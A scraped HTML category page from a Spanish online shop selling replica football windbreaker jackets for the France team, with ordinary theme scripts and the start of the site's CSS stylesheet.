href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/camiseta-chaqueta">Camiseta Chaqueta</a></li>            <li><a href="https://supercamisetas.net/camiseta-chaqueta/francia-494">Francia</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> <a href="https://supercamisetas.net/otras-liga" class="list-group-item">Otras Liga</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item active">Camiseta Chaqueta</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/ac-milan-500" class="list-group-item">&nbsp;&nbsp;&nbsp;-AC Milan</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/ajax-475" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/alemania-553" class="list-group-item">&nbsp;&nbsp;&nbsp;-Alemania</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/american" class="list-group-item">&nbsp;&nbsp;&nbsp;-American</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/argelia-495" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argelia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/argentina-492" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argentina</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/arsenal-497" class="list-group-item">&nbsp;&nbsp;&nbsp;-Arsenal</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/as-monaco-565" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Monaco</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/as-roma-502" class="list-group-item">&nbsp;&nbsp;&nbsp;-As Roma</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/atletico-madrid-488" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Madrid</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/barcelona-468" class="list-group-item">&nbsp;&nbsp;&nbsp;-Barcelona</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/bayern-munich-486" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bayern Munich</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/belgica-528" class="list-group-item">&nbsp;&nbsp;&nbsp;-Belgica</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/benfica-477" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/boca-juniors-585" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca Juniors</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/borussia-dortmund-487" class="list-group-item">&nbsp;&nbsp;&nbsp;-Borussia Dortmund</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/brasil-496" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasil</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/celtic-745" class="list-group-item">&nbsp;&nbsp;&nbsp;-Celtic</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/cf-america-947" class="list-group-item">&nbsp;&nbsp;&nbsp;-CF América</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/chelsea-498" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chelsea</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/chine" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chine</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/colombia-493" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colombia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/corea-746" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corea</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/corinthians-465" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthians</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/croacia-733" class="list-group-item">&nbsp;&nbsp;&nbsp;-Croacia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/cruzeiro-586" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruzeiro</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/eeuu" class="list-group-item">&nbsp;&nbsp;&nbsp;-EEUU</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/espana-529" class="list-group-item">&nbsp;&nbsp;&nbsp;-Espana</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/fc-porto-466" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Porto</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/feyenoord-478" class="list-group-item">&nbsp;&nbsp;&nbsp;-Feyenoord</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/flamengo-483" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a>  <a href="https://supercamisetas.net/camiseta-chaqueta/francia-494" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Francia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/inglaterra-660" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inglaterra</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/inter-milan-473" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Milan</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/italia-530" class="list-group-item">&nbsp;&nbsp;&nbsp;-Italia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/jordan-661" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jordan</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/juventus-501" class="list-group-item">&nbsp;&nbsp;&nbsp;-Juventus</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/lazio-931" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lazio</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/liverpool-471" class="list-group-item">&nbsp;&nbsp;&nbsp;-Liverpool</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/lyon-490" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lyon</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/manchester-city-499" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester City</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/manchester-united-472" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester United</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/marsella-470" class="list-group-item">&nbsp;&nbsp;&nbsp;-Marsella</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/mexico-531" class="list-group-item">&nbsp;&nbsp;&nbsp;-Mexico</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/monterey" class="list-group-item">&nbsp;&nbsp;&nbsp;-Monterey</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/napoli-474" class="list-group-item">&nbsp;&nbsp;&nbsp;-Napoli</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/nigeria-734" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nigeria</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/otras-liga-759" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras Liga</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584" class="list-group-item">&nbsp;&nbsp;&nbsp;-paises bajos</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/palmeiras-467" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palmeiras</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/portugal-662" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portugal</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/psg-489" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSG</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/pumas-480" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/real-madrid-469" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/santos-laguna-532" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos Laguna</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/sao-paulo-481" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/sc-internacional-587" class="list-group-item">&nbsp;&nbsp;&nbsp;-SC Internacional</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/tigres-485" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tigres</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/toro-leipzig" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toro Leipzig</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/tottenham-hotspur-850" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tottenham Hotspur</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/valencia-534" class="list-group-item">&nbsp;&nbsp;&nbsp;-Valencia</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Francia</h1>			</div>            <div class="custom-category">                <div><a href="https://supercamisetas.net/compare-products.html" id="compare-total">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 3 de 3 (1 Paginas)</span>
					</div>
					<div class="sorter">
						<label>Ordenar por:</label>
						<select id="input-sort" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&sort=p.sort_order&order=ASC">Defecto</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&sort=pd.name&order=ASC">Nombre (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&sort=pd.name&order=DESC">Nombre (Z - A)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&sort=p.price&order=ASC">Precio (bajo & gt; alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&sort=p.price&order=DESC">Precio (Alto & bajo)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&sort=rating&order=DESC">Puntuación (más alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&sort=rating&order=ASC">Clasificación (Menor)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&sort=p.model&order=ASC">Modelo (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&sort=p.model&order=DESC">Modelo (Z - A)</option>						</select>
					</div>
					<div class="limiter">
						<label>Espectáculo:</label>
						<select id="input-limit" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&limit=15">15</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&limit=25">25</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&limit=50">50</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&limit=75">75</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=494&limit=100">100</option>						</select>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camiseta-chaqueta/francia-494/tailandia-chaqueta-cortavientos-reversible-francia-retro-blanco-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202406/Tailandia-Chaqueta-cortavientos-reversible-Francia-retro-Blanco-2024-2025-24573-600x695.jpg" alt="Tailandia Chaqueta Cortavientos Reversible Francia Retro Blanco 2024 2025" title="Tailandia Chaqueta Cortavientos Reversible Francia Retro Blanco 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camiseta-chaqueta/francia-494/tailandia-chaqueta-cortavientos-reversible-francia-retro-blanco-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camiseta-chaqueta/francia-494/tailandia-chaqueta-cortavientos-reversible-francia-retro-blanco-2024-2025.html" alt="Tailandia Chaqueta Cortavientos Reversible Francia Retro Blanco 2024 2025" title="Tailandia Chaqueta Cortavientos Reversible Francia Retro Blanco 2024 2025">Tailandia Chaqueta Cortavientos Reversible Francia...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">50.00€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('24573', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('24573');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('24573');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camiseta-chaqueta/francia-494/tailandia-chaqueta-cortavientos-reversible-francia-blanco-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202408/Tailandia-Chaqueta-cortavientos-reversible-Francia-Blanco-2024-2025-24892-600x695.jpg" alt="Tailandia Chaqueta Cortavientos Reversible Francia Blanco 2024 2025" title="Tailandia Chaqueta Cortavientos Reversible Francia Blanco 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camiseta-chaqueta/francia-494/tailandia-chaqueta-cortavientos-reversible-francia-blanco-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camiseta-chaqueta/francia-494/tailandia-chaqueta-cortavientos-reversible-francia-blanco-2024-2025.html" alt="Tailandia Chaqueta Cortavientos Reversible Francia Blanco 2024 2025" title="Tailandia Chaqueta Cortavientos Reversible Francia Blanco 2024 2025">Tailandia Chaqueta Cortavientos Reversible Francia...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">50.00€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('24892', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('24892');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('24892');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camiseta-chaqueta/francia-494/tailandia-chaqueta-cortavientos-reversible-francia-retro-azul-1998.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202406/Tailandia-Chaqueta-cortavientos-reversible-Francia-retro-azul-1998-24574-600x695.jpg" alt="Tailandia Chaqueta Cortavientos Reversible Francia Retro Azul 1998" title="Tailandia Chaqueta Cortavientos Reversible Francia Retro Azul 1998" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camiseta-chaqueta/francia-494/tailandia-chaqueta-cortavientos-reversible-francia-retro-azul-1998.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camiseta-chaqueta/francia-494/tailandia-chaqueta-cortavientos-reversible-francia-retro-azul-1998.html" alt="Tailandia Chaqueta Cortavientos Reversible Francia Retro Azul 1998" title="Tailandia Chaqueta Cortavientos Reversible Francia Retro Azul 1998">Tailandia Chaqueta Cortavientos Reversible Francia...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">50.00€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('24574', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('24574');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('24574');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 3 de 3 (1 Paginas)</span></div>
					<div class="pages"></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#90e3f5e2e6f9f3f5d0e3e5e0f5e2f3f1fdf9e3f5e4f1e3befef5e4"><span class="__cf_email__" data-cfemail="8ffceafdf9e6eceacffcfaffeafdeceee2e6fceafbeefca1e1eafb">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616
body_size: 16493
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*------------*/
body {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    color: #666;
    font-size: 14px;
    line-height: 1.428571429;
    width: 100%;
    background: #f7f7f7;
}
*:focus{
    outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
    color: #2c2c2c;
    line-height: 1.35;
}
/* default font size */
.fa {
    font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
    font-size: 33px;
}
h2 {
    font-size: 27px;
}
h3 {
    font-size: 21px;
}
h4 {
    font-size: 15px;
}
h5 {
    font-size: 12px;
}
h6 {
    font-size: 10.2px;
}
a {
    color: #f98903;
    cursor: pointer;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
    text-decoration: none;
    color: #f98903;
}
legend {
    font-size: 18px;
    padding: 7px 0px
}
label {
    font-size: 13px;
    font-weight: normal;
}
